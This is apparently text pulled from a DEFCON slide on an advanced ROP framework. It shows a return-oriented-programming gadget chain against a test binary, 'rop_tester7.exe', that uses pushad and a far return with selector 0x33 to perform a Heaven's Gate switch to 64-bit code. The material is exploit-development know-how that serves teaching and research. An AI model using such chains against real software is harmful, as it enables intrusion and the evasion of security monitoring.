 Heaven's Gate Pattern #11
DEFCON
gList = [
0x00401742, # (0x1742) pop edi # ret # rop_tester7.exe # \x5f\xc3
0x0040105c, # (0x105c) ret # rop_tester7.exe # \xc3
0x00401744, # (0x1744) pop esi # ret # rop_tester7.exe # \x5e\xc3
0x0040105c, # (0x105c) ret # rop_tester7.exe # \xc3
0x00401086, # (0x1086) pop ebp # ret # rop_tester7.exe # \x5d\xc3
0x00401086, # (0x1086) pop ebp # ret # rop_tester7.exe # \x5d\xc3
0x0040173c, # (0x173c) pop ebx # ret # rop_tester7.exe # \x5b\xc3
0x0040105c, # (0x105c) ret # rop_tester7.exe # \xc3
0x00401740, # (0x1740) pop edx # ret # rop_tester7.exe # \x5a\xc3
0x0040ee65, # retf # will initiate the Heaven's Gate
0x0040173e, # (0x173e) pop ecx # ret # rop_tester7.exe # \x59\xc3
0x0040105c, # (0x105c) ret # destination # rop_tester7.exe # \xc3
0x0040173a, # (0x173a) pop eax # ret # rop_tester7.exe # \x58\xc3
0X00000033, # 0x33 cs selector
0x00401812, # (0x1812) pushad # ret # rop_tester7.exe # \x60\xc3
]
Edi Esi Ebp Esp Ebx Edx Ecx Eax
Rop nop Rop Nop Pop ebp Skip Rop nop Retf Destination 0x33
DEFCON Advanced ROP Framework: Pushing ROP to Its Limits